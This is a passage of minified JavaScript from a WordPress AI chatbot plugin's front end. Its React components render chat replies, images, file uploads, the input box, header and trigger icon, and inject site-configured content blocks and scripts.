for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotReply_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotReply_wp$element=wp.element,ChatbotReply_useState=ChatbotReply_wp$element.useState,ChatbotReply_useMemo=ChatbotReply_wp$element.useMemo,ChatbotReply_useEffect=ChatbotReply_wp$element.useEffect,ChatbotReply_useRef=ChatbotReply_wp$element.useRef,LinkContainer=function(e){var t=e.href,r=e.children;if(!t)return React.createElement("span",null,r);var n=window.location.hostname,o="_self";try{o=n===new URL(t,window.location.href).hostname?"_self":"_blank"}catch(e){console.error("Invalid URL:",e),o="_blank"}if("Uploaded File"===String(r)){var a=t.split("/").pop();return React.createElement("a",{href:t,target:o,rel:"noopener noreferrer",className:"mwai-filename"},React.createElement("span",null,"✓ ",a))}return React.createElement("a",{href:t,target:o,rel:"noopener noreferrer"},r)},RawMessage=function(e){var t,r=e.message,n=e.onRendered,o=void 0===n?function(){}:n,a=(0,ChatbotContext.o)().state.copyButton,i=ChatbotReply_slicedToArray(ChatbotReply_useState(r.isQuerying||r.isStreaming),1)[0],s=r.isQuerying,c=r.isStreaming,u=null!==(t=r.content)&&void 0!==t?t:"";(u.match(/```/g)||[]).length%2!=0?u+="\n```":r.isStreaming&&(u+="<BlinkingCursor />"),ChatbotReply_useEffect((function(){i&&(!i||s||c)||o()}),[i,s,c]);var l=ChatbotReply_useMemo((function(){var e={overrides:{BlinkingCursor:{component:js_helpers.rn},a:{component:LinkContainer},img:{props:{onError:function(e){null!==e.target.src.match(/\.(jpeg|jpg|gif|png)$/)&&(e.target.src="https://placehold.co/600x200?text=Expired+Image")},className:"mwai-image"}}}};return e}),[]),p=ChatbotReply_useMemo((function(){var e="";try{e=Ze(u,l)}catch(t){console.error("Crash in markdown-to-jsx! Reverting to plain text.",{e:t,content:u}),e=u}return e}),[u,l]);return s||c&&!u?React.createElement(BouncingDots,null):React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:r.role}),React.createElement(components_ReplyActions,{content:r.content,enabled:a,className:"mwai-text"},p))},ImagesMessage=function(e){var t=e.message,r=e.onRendered,n=void 0===r?function(){}:r,o=ChatbotReply_slicedToArray(ChatbotReply_useState(null==t?void 0:t.images),2),a=o[0],i=o[1];return ChatbotReply_useEffect((function(){n()})),t.isQuerying?React.createElement(BouncingDots,null):React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text"},React.createElement("div",{className:"mwai-gallery"},null==a?void 0:a.map((function(e,t){return React.createElement("a",{key:t,href:e,target:"_blank",rel:"noopener noreferrer"},React.createElement("img",{key:t,src:e,onError:function(){return function(e){i((function(t){return t.map((function(t,r){return r===e?"https://placehold.co/600x200?text=Expired+Image":t}))}))}(t)}}))})))))},TypedMessage=function(e){var t=e.message,r=e.conversationRef,n=e.onRendered,o=void 0===n?function(){}:n,a=ChatbotReply_useRef(null),i=ChatbotReply_slicedToArray(ChatbotReply_useState(t.isQuerying),1)[0],s=ChatbotReply_slicedToArray(ChatbotReply_useState(!t.isQuerying),2),c=s[0],u=s[1],l=t.content;ChatbotReply_useEffect((function(){console.warn("Do not use the Typewriter Effect. Use Streaming instead.")}),[]),(0,helpers.$$)(200,(function(){null!=r&&r.current}),!c),ChatbotReply_useEffect((function(){if(i){if(a.current){var e={strings:[l],typeSpeed:(0,chatbot_MwaiAPI.W5)("typewriter.speed",15),showCursor:!1,onComplete:function(e){e.cursor&&e.cursor.remove(),o(),u((function(){return!0}))}},t=new typed_module_i(a.current,e);return function(){t.destroy()}}}else o()}),[t,t.isQuerying]);var p=ChatbotReply_useMemo((function(){var e="";try{e=Ze(l)}catch(t){console.error("Crash in markdown-to-jsx! Reverting to plain text.",{e:t,content:l}),e=l}return e}),[l]);return React.createElement(React.Fragment,null,t.isQuerying&&React.createElement(BouncingDots,null),!t.isQuerying&&i&&React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text",ref:a})),!t.isQuerying&&!i&&React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text"},p)))},ChatbotReply=function(e){var t,r=e.message,n=e.conversationRef,o=(0,ChatbotContext.o)().state.typewriter,a=(0,helpers.gR)(),i=ChatbotReply_useRef(),s=a("mwai-reply",{"mwai-ai":"assistant"===r.role,"mwai-user":"user"===r.role,"mwai-system":"system"===r.role}),c=(null==r||null===(t=r.images)||void 0===t?void 0:t.length)>0,u=function(){i.current&&(r.isQuerying||i.current.classList.contains("mwai-rendered")||"undefined"!=typeof hljs&&(i.current.classList.add("mwai-rendered"),i.current.querySelectorAll("pre code").forEach((function(e){hljs.highlightElement(e)}))))};return ChatbotReply_useMemo((function(){return"user"===r.role?React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r})):"assistant"===r.role?c?React.createElement("div",{ref:i,className:s},React.createElement(ImagesMessage,{message:r,conversationRef:n,onRendered:u})):o&&!r.isStreaming?(console.warn("The Typewriter effect is deprecated. Use Streaming instead."),React.createElement("div",{ref:i,className:s},React.createElement(TypedMessage,{message:r,conversationRef:n,onRendered:u}))):React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r,conversationRef:n,onRendered:u})):"system"===r.role?React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r,conversationRef:n,onRendered:u})):React.createElement("div",null,React.createElement("i",null,"Unhandled role."))}),[r,n,c,o])};const chatbot_ChatbotReply=ChatbotReply;function extends_extends(){return extends_extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},extends_extends.apply(this,arguments)}function objectWithoutPropertiesLoose_objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var index=external_React_.useLayoutEffect;const use_isomorphic_layout_effect_browser_esm=index;var useLatest=function(e){var t=external_React_.useRef(e);return use_isomorphic_layout_effect_browser_esm((function(){t.current=e})),t},updateRef=function(e,t){"function"!=typeof e?e.current=t:e(t)},useComposedRef=function(e,t){var r=(0,external_React_.useRef)();return(0,external_React_.useCallback)((function(n){e.current=n,r.current&&updateRef(r.current,null),r.current=t,t&&updateRef(t,n)}),[t])};const use_composed_ref_esm=useComposedRef;var HIDDEN_TEXTAREA_STYLE={"min-height":"0","max-height":"none",height:"0",visibility:"hidden",overflow:"hidden",position:"absolute","z-index":"-1000",top:"0",right:"0"},forceHiddenStyles=function(e){Object.keys(HIDDEN_TEXTAREA_STYLE).forEach((function(t){e.style.setProperty(t,HIDDEN_TEXTAREA_STYLE[t],"important")}))},forceHiddenStyles$1=forceHiddenStyles,hiddenTextarea=null,getHeight=function(e,t){var r=e.scrollHeight;return"border-box"===t.sizingStyle.boxSizing?r+t.borderSize:r-t.paddingSize};function calculateNodeHeight(e,t,r,n){void 0===r&&(r=1),void 0===n&&(n=1/0),hiddenTextarea||((hiddenTextarea=document.createElement("textarea")).setAttribute("tabindex","-1"),hiddenTextarea.setAttribute("aria-hidden","true"),forceHiddenStyles$1(hiddenTextarea)),null===hiddenTextarea.parentNode&&document.body.appendChild(hiddenTextarea);var o=e.paddingSize,a=e.borderSize,i=e.sizingStyle,s=i.boxSizing;Object.keys(i).forEach((function(e){var t=e;hiddenTextarea.style[t]=i[t]})),forceHiddenStyles$1(hiddenTextarea),hiddenTextarea.value=t;var c=getHeight(hiddenTextarea,e);hiddenTextarea.value=t,c=getHeight(hiddenTextarea,e),hiddenTextarea.value="x";var u=hiddenTextarea.scrollHeight-o,l=u*r;"border-box"===s&&(l=l+o+a),c=Math.max(l,c);var p=u*n;return"border-box"===s&&(p=p+o+a),[c=Math.min(p,c),u]}var noop=function(){},pick=function(e,t){return e.reduce((function(e,r){return e[r]=t[r],e}),{})},SIZING_STYLE=["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth","boxSizing","fontFamily","fontSize","fontStyle","fontWeight","letterSpacing","lineHeight","paddingBottom","paddingLeft","paddingRight","paddingTop","tabSize","textIndent","textRendering","textTransform","width","wordBreak"],isIE=!!document.documentElement.currentStyle,getSizingData=function(e){var t=window.getComputedStyle(e);if(null===t)return null;var r=pick(SIZING_STYLE,t),n=r.boxSizing;return""===n?null:(isIE&&"border-box"===n&&(r.width=parseFloat(r.width)+parseFloat(r.borderRightWidth)+parseFloat(r.borderLeftWidth)+parseFloat(r.paddingRight)+parseFloat(r.paddingLeft)+"px"),{sizingStyle:r,paddingSize:parseFloat(r.paddingBottom)+parseFloat(r.paddingTop),borderSize:parseFloat(r.borderBottomWidth)+parseFloat(r.borderTopWidth)})},getSizingData$1=getSizingData;function useListener(e,t,r){var n=useLatest(r);external_React_.useLayoutEffect((function(){var r=function(e){return n.current(e)};if(e)return e.addEventListener(t,r),function(){return e.removeEventListener(t,r)}}),[])}var useWindowResizeListener=function(e){useListener(window,"resize",e)},useFontsLoadedListener=function(e){useListener(document.fonts,"loadingdone",e)},react_textarea_autosize_browser_esm_excluded=["cacheMeasurements","maxRows","minRows","onChange","onHeightChange"],TextareaAutosize=function(e,t){var r=e.cacheMeasurements,n=e.maxRows,o=e.minRows,a=e.onChange,i=void 0===a?noop:a,s=e.onHeightChange,c=void 0===s?noop:s,u=objectWithoutPropertiesLoose_objectWithoutPropertiesLoose(e,react_textarea_autosize_browser_esm_excluded),l=void 0!==u.value,p=external_React_.useRef(null),f=use_composed_ref_esm(p,t),d=external_React_.useRef(0),h=external_React_.useRef(),m=function(){var e=p.current,t=r&&h.current?h.current:getSizingData$1(e);if(t){h.current=t;var a=calculateNodeHeight(t,e.value||e.placeholder||"x",o,n),i=a[0],s=a[1];d.current!==i&&(d.current=i,e.style.setProperty("height",i+"px","important"),c(i,{rowHeight:s}))}};return external_React_.useLayoutEffect(m),useWindowResizeListener(m),useFontsLoadedListener(m),external_React_.createElement("textarea",extends_extends({},u,{onChange:function(e){l||m(),i(e)},ref:f}))},react_textarea_autosize_browser_esm_index=external_React_.forwardRef(TextareaAutosize);function ChatUploadIcon_slicedToArray(e,t){return ChatUploadIcon_arrayWithHoles(e)||ChatUploadIcon_iterableToArrayLimit(e,t)||ChatUploadIcon_unsupportedIterableToArray(e,t)||ChatUploadIcon_nonIterableRest()}function ChatUploadIcon_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatUploadIcon_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatUploadIcon_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatUploadIcon_arrayLikeToArray(e,t):void 0}}function ChatUploadIcon_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatUploadIcon_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatUploadIcon_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatUploadIcon_wp$element=wp.element,ChatUploadIcon_useState=ChatUploadIcon_wp$element.useState,ChatUploadIcon_useMemo=ChatUploadIcon_wp$element.useMemo,ChatUploadIcon_useRef=ChatUploadIcon_wp$element.useRef,ChatUploadIcon=function(){var e=(0,helpers.gR)(),t=(0,ChatbotContext.o)(),r=t.state,n=t.actions,o=r.uploadedFile,a=r.busy,i=r.imageUpload,s=r.fileSearch,c=r.draggingType,u=n.onUploadFile,l=ChatUploadIcon_slicedToArray(ChatUploadIcon_useState(!1),2),p=l[0],f=l[1],d=ChatUploadIcon_useRef(),h=null==o?void 0:o.uploadedId,m=i||s,y=o,b=ChatUploadIcon_useMemo((function(){return null!=y&&y.localFile?y.localFile.type.startsWith("image/")?"image":"document":c}),[y,c]),g=ChatUploadIcon_useMemo((function(){var e="idle";null!=y&&y.uploadProgress?e="up":c?e="add":p&&h?e="del":h?e="ok":p&&!h&&(e="add");var t=b?b.toLowerCase():"idle";return"mwai-file-upload-icon mwai-".concat(t,"-").concat(e)}),[b,y,c,p,h]),_=ChatUploadIcon_useMemo((function(){return null!=y&&y.uploadProgress?y.uploadProgress>99?99:Math.round(y.uploadProgress):""}),[y]);return m?React.createElement("div",{disabled:a,onClick:function(){null!=o&&o.localFile?u(null):a||d.current.click()},onMouseEnter:function(){return f(!0)},onMouseLeave:function(){return f(!1)},className:e("mwai-file-upload",{"mwai-enabled":null==o?void 0:o.uploadedId,"mwai-busy":(null==o?void 0:o.localFile)&&!(null!=o&&o.uploadedId)}),style:{cursor:a?"default":"pointer"}},React.createElement("div",{className:g},React.createElement("span",{className:"mwai-file-upload-progress"},_)),React.createElement("input",{type:"file",ref:d,onChange:function(e){var t=e.target.files[0];t&&u(t)},style:{display:"none"}})):null};const chatbot_ChatUploadIcon=ChatUploadIcon;function ChatbotInput_slicedToArray(e,t){return ChatbotInput_arrayWithHoles(e)||ChatbotInput_iterableToArrayLimit(e,t)||ChatbotInput_unsupportedIterableToArray(e,t)||ChatbotInput_nonIterableRest()}function ChatbotInput_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotInput_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotInput_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotInput_arrayLikeToArray(e,t):void 0}}function ChatbotInput_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotInput_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotInput_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotInput_wp$element=wp.element,ChatbotInput_useRef=ChatbotInput_wp$element.useRef,ChatbotInput_useState=ChatbotInput_wp$element.useState,ChatbotInput_useEffect=ChatbotInput_wp$element.useEffect,useImperativeHandle=ChatbotInput_wp$element.useImperativeHandle,ChatbotInput=function(){var e=(0,helpers.gR)(),t=(0,ChatbotContext.o)(),r=t.state,n=t.actions,o=r.inputText,a=r.textInputMaxLength,i=r.textInputPlaceholder,s=r.error,c=r.speechRecognitionAvailable,u=r.isMobile,l=r.conversationRef,p=r.open,f=r.uploadIconPosition,d=r.locked,h=r.isListening,m=r.busy,y=r.speechRecognition,b=r.chatbotInputRef,g=n.onSubmitAction,_=n.setIsListening,v=n.resetError,w=n.setInputText,C=ChatbotInput_slicedToArray(ChatbotInput_useState(!1),2),x=C[0],S=C[1],I=ChatbotInput_useRef();useImperativeHandle(b,(function(){return{focusInput:function(){var e;null===(e=I.current)||void 0===e||e.focus()},currentElement:function(){return I.current}}})),ChatbotInput_useEffect((function(){!u&&p&&I.current.focus(),l.current&&(l.current.scrollTop=l.current.scrollHeight)}),[p,u,l]);var E=e("mwai-input-text",{});return React.createElement("div",{ref:b,className:E},"mwai-input"===f&&React.createElement(chatbot_ChatUploadIcon,null),React.createElement(react_textarea_autosize_browser_esm_index,{ref:I,disabled:m||d,placeholder:i,value:o,maxLength:a,onCompositionStart:function(){return S(!0)},onCompositionEnd:function(){return S(!1)},onKeyDown:function(e){x||"Enter"!==e.code||e.shiftKey||(e.preventDefault(),g())},onChange:function(e){return t=e.target.value,h&&_(!1),s&&v(),void w(t);var t}}),y&&React.createElement(helpers.tm,{active:h,disabled:!c||m,className:"mwai-microphone",onClick:function(){return _(!h)}}))};const chatbot_ChatbotInput=ChatbotInput;var ChatbotSubmit_wp$element=wp.element,ChatbotSubmit_useMemo=ChatbotSubmit_wp$element.useMemo,ChatbotSubmit_useCallback=ChatbotSubmit_wp$element.useCallback,ChatbotSubmit=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=r.onClear,o=r.onSubmitAction,a=r.setIsListening,i=t.textClear,s=t.textSend,c=t.uploadedFile,u=t.inputText,l=t.messages,p=t.isListening,f=t.timeElapsed,d=t.busy,h=t.submitButtonConf,m=t.locked,y=!(null==c||!c.uploadProgress),b=!(null!=c&&c.uploadedId)&&u.length<1&&(null==l?void 0:l.length)>1,g=ChatbotSubmit_useMemo((function(){return d?f?React.createElement("div",{className:"mwai-timer"},f):null:null!=h&&h.imageSend&&null!=h&&h.imageClear?React.createElement("img",{src:b?h.imageClear:h.imageSend,alt:b?i:s}):React.createElement("span",null,b?i:s)}),[d,f,b,i,s,h]),_=ChatbotSubmit_useMemo((function(){return"mwai-input-submit ".concat(d?"mwai-busy":"")}),[d]),v=ChatbotSubmit_useCallback((function(){p&&a(!1),b?n():o()}),[b,p,n,o,a]),w=ChatbotSubmit_useCallback((function(){d||v()}),[d,v]);return React.createElement("button",{className:_,disabled:d||y||m,onClick:w},g)};const chatbot_ChatbotSubmit=ChatbotSubmit;var ChatbotHeader_useMemo=wp.element.useMemo;function formatAvatar(e,t,r,n){var o;if((0,js_helpers.Ve)(n||r))return o=n||r,React.createElement("div",{className:"mwai-avatar mwai-emoji",style:{fontSize:"48px",lineHeight:"48px"}},o);var a,i,s=(a=n,((0,helpers.mv)(a)?a:a?"".concat(t,"/images/").concat(a):null)||r||"".concat(t,"/images/chat-openai.svg"));return s?(i=s,"AI Engine",React.createElement("div",{className:"mwai-avatar"},React.createElement("img",{alt:"AI Engine",src:i}))):React.createElement("div",{className:"mwai-name-text"},e)}var ChatbotHeader=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=t.theme,o=t.isWindow,a=t.fullscreen,i=t.aiName,s=t.pluginUrl,c=t.open,u=t.iconUrl,l=t.aiAvatarUrl,p=t.windowed,f=r.setOpen,d=r.setWindowed,h=ChatbotHeader_useMemo((function(){if(!o)return null;var e="timeless"===(null==n?void 0:n.themeId),t=e?formatAvatar(i,s,u,l):null;return React.createElement(React.Fragment,null,e&&React.createElement(React.Fragment,null,t,React.createElement("div",{className:"mwai-name"},React.createElement("small",null,"Discuss with"),React.createElement("div",null,i)),React.createElement("div",{style:{flex:"auto"}})),React.createElement("div",{className:"mwai-buttons"},a&&React.createElement("div",{className:"mwai-resize-button",onClick:function(){return d(!p)}}),React.createElement("div",{className:"mwai-close-button",onClick:function(){return f(!c)}})))}),[o,null==n?void 0:n.themeId,i,s,u,l,a,d,p,f,c]);return React.createElement("div",{className:"mwai-header"},h)};const chatbot_ChatbotHeader=ChatbotHeader;var ChatbotTrigger_wp$element=wp.element,ChatbotTrigger_useMemo=ChatbotTrigger_wp$element.useMemo,ChatbotTrigger_useEffect=ChatbotTrigger_wp$element.useEffect,ChatbotTrigger=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=t.isWindow,o=t.iconText,a=t.showIconMessage,i=t.iconAlt,s=t.iconUrl,c=t.open,u=r.setShowIconMessage,l=r.setOpen;ChatbotTrigger_useEffect((function(){c&&a&&u(!1)}),[c,u,a]);var p=ChatbotTrigger_useMemo((function(){return n?React.createElement("div",{className:"mwai-trigger mwai-open-button"},React.createElement(helpers.bE,{className:"mwai-icon-text-container",if:o&&a},React.createElement("div",{className:"mwai-icon-text-close",onClick:function(){return u(!1)}},"✕"),React.createElement("div",{className:"mwai-icon-text",onClick:function(){return l(!0)}},o)),React.createElement("div",{className:"mwai-icon-container",onClick:function(){return l(!0)}},(0,js_helpers.Ve)(s)?React.createElement("div",{className:"mwai-icon mwai-emoji",style:{fontSize:"48px",lineHeight:"64px",width:"64px",height:"64px",display:"flex",justifyContent:"center",alignItems:"center"}},s):React.createElement("img",{className:"mwai-icon",width:"64",height:"64",alt:i,src:s}))):null}),[n,o,a,i,s,u,l]);return React.createElement(React.Fragment,null,p)};const chatbot_ChatbotTrigger=ChatbotTrigger;function ChatbotUI_typeof(e){return ChatbotUI_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ChatbotUI_typeof(e)}function ChatbotUI_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ChatbotUI_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ChatbotUI_ownKeys(Object(r),!0).forEach((function(t){ChatbotUI_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ChatbotUI_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ChatbotUI_defineProperty(e,t,r){return(t=ChatbotUI_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ChatbotUI_toPropertyKey(e){var t=ChatbotUI_toPrimitive(e,"string");return"symbol"==ChatbotUI_typeof(t)?t:String(t)}function ChatbotUI_toPrimitive(e,t){if("object"!=ChatbotUI_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=ChatbotUI_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function ChatbotUI_slicedToArray(e,t){return ChatbotUI_arrayWithHoles(e)||ChatbotUI_iterableToArrayLimit(e,t)||ChatbotUI_unsupportedIterableToArray(e,t)||ChatbotUI_nonIterableRest()}function ChatbotUI_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotUI_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotUI_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotUI_arrayLikeToArray(e,t):void 0}}function ChatbotUI_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotUI_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotUI_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotUI_wp$element=wp.element,ChatbotUI_useState=ChatbotUI_wp$element.useState,ChatbotUI_useMemo=ChatbotUI_wp$element.useMemo,useLayoutEffect=ChatbotUI_wp$element.useLayoutEffect,ChatbotUI_useCallback=ChatbotUI_wp$element.useCallback,ChatbotUI_useEffect=ChatbotUI_wp$element.useEffect,ChatbotUI_useRef=ChatbotUI_wp$element.useRef,markdownOptions={overrides:{a:{props:{target:"_blank"}}}},isImage=function(e){return e.type.startsWith("image/")},isDocument=function(e){return["text/x-c","text/x-csharp","text/x-c++","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","text/html","text/x-java","application/json","text/markdown","application/pdf","text/x-php","application/vnd.openxmlformats-officedocument.presentationml.presentation","text/x-python","text/x-script.python","text/x-ruby","text/x-tex","text/plain","text/css","text/javascript","application/x-sh","application/typescript"].includes(e.type)},ChatbotUI=function(e){var t=(0,helpers.gR)(),r=e.style,n=ChatbotUI_slicedToArray(ChatbotUI_useState(!0),2),o=n[0],a=n[1],i=(0,ChatbotContext.o)(),s=i.state,c=i.actions,u=s.theme,l=s.botId,p=s.customId,f=s.messages,d=s.textCompliance,h=s.isWindow,m=s.fullscreen,y=s.iconPosition,b=s.iconBubble,g=s.shortcuts,_=s.blocks,v=s.imageUpload,w=s.fileSearch,C=s.draggingType,x=s.isBlocked,S=s.virtualKeyboardFix,I=s.windowed,E=s.cssVariables,R=s.error,k=s.conversationRef,T=s.open,A=s.busy,O=s.uploadIconPosition,P=c.resetError,L=c.onSubmit,j=c.setIsBlocked,U=c.setDraggingType,M=c.onUploadFile,D=ChatbotUI_useMemo((function(){return"css"===(null==u?void 0:u.type)?null==u?void 0:u.style:null}),[u]),N=v||w,F=N||d,B=ChatbotUI_useRef(null),$=(0,helpers.kW)(),W=$.viewportHeight,H=$.isIOS,z=$.isAndroid;ChatbotUI_useEffect((function(){if(S&&(H||z)&&h){var e=document.querySelector(".mwai-window");e&&(T?(e.style.height="".concat(W,"px"),H&&function(){if("INPUT"===document.activeElement.tagName||"TEXTAREA"===document.activeElement.tagName){window.scrollTo({top:0});var e=setInterval((function(){window.scrollTo({top:0})}),100);setTimeout((function(){clearInterval(e)}),1e3)}}()):e.style.height="")}}),[m,z,H,h,I,T,W,S]);var K=t("mwai-chatbot",ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty({},"mwai-".concat(null==u?void 0:u.themeId,"-theme"),!0),"mwai-window",h),"mwai-bubble",b),"mwai-open",T),"mwai-fullscreen",!I||!h&&m),"mwai-bottom-left","bottom-left"===y),"mwai-top-right","top-right"===y),"mwai-top-left","top-left"===y));useLayoutEffect((function(){o&&k.current&&(k.current.scrollTop=k.current.scrollHeight)}),[f,o,k,A]);var G=ChatbotUI_useRef(new Set);ChatbotUI_useEffect((function(){_&&_.length>0&&_.forEach((function(e){var t=e.type,r=e.data;"content"===t&&r.script&&function(e){var t=function(e){var t,r=0;if(0===e.length)return r;for(t=0;t<e.length;t++)r=(r<<5)-r+e.charCodeAt(t),r|=0;return r}(e);if(!G.current.has(t)){var r=document.createElement("script");r.type="text/javascript",r.textContent=e,document.body.appendChild(r),G.current.add(t)}}(r.script)}))}),[_]);var q=ChatbotUI_useMemo((function(){return null==f?void 0:f.map((function(e){return React.createElement(chatbot_ChatbotReply,{key:e.id,message:e})}))}),[f]),V=ChatbotUI_useMemo((function(){return g&&0!==g.length?React.createElement("div",{className:"mwai-shortcuts"},g.map((function(e,r){var n=e.type,o=e.data;if("message"!==n)return console.warn("This shortcut type is not supported: ".concat(n,".")),null;var a=o.label,i=o.message,s=o.variant,c=t("mwai-shortcut",{"mwai-success":"success"===s,"mwai-danger":"danger"===s,"mwai-warning":"warning"===s,"mwai-info":"info"===s});return React.createElement("button",{className:c,key:r,onClick:function(){L(i)}},a||"N/A")}))):null}),[t,L,g]),Q=ChatbotUI_useMemo((function(){return _&&0!==_.length?React.createElement("div",{className:"mwai-blocks"},_.map((function(e,r){var n=e.type,o=e.data;if("content"!==n)return console.warn("Block type ".concat(n," is not supported.")),null;var a=o.html,i=o.variant,s=t("mwai-block",{"mwai-success":"success"===i,"mwai-danger":"danger"===i,"mwai-warning":"warning"===i,"mwai-info":"info"===i});return React.createElement("div",{className:s,key:r,dangerouslySetInnerHTML:{__html:a}})}))):null}),[t,_]),J=ChatbotUI_useCallback((function(e,t){e.preventDefault(),e.stopPropagation();var r=e.dataTransfer.items[0];t?(B.current&&(clearTimeout(B.current),B.current=null),v&&isImage(r)?(U("image"),j(!1)):w&&isDocument(r)?(U("document"),j(!1)):(U(!1),j(!0))):B.current||(B.current=setTimeout((function(){U(!1),j(!1),B.current=null}),100))}),[v,w]),X=ChatbotUI_useCallback((function(e){if(e.preventDefault(),J(e,!1),!A){var t=e.dataTransfer.files[0];t&&("image"===C&&v||"document"===C&&w?M(t):(j(!0),setTimeout((function(){return j(!1)}),2e3)))}}),[A,C,v,w,M]),Y=t("mwai-input",{"mwai-dragging":C,"mwai-blocked":x});return 